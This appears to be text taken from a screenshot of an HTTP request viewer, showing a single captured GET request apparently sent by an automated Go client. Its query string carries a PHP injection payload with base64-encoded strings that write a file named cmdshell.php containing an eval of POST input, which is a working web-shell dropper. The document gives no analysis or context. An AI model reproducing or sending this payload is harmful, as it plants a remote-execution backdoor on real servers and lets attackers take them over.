 Request
Pretty Raw Hex \n
1 GET /d1a4278d?json={}&aa=<?php
@fputs(fopen(base64_decode('Y21kc2hlbGwucGhw'),w),base64_decode('PD9waHAg
QGV2YWwoJF9QT1NUWydjbWRzaGVsbCddKTs/Pg=='));?> HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Accept-Encoding: gzip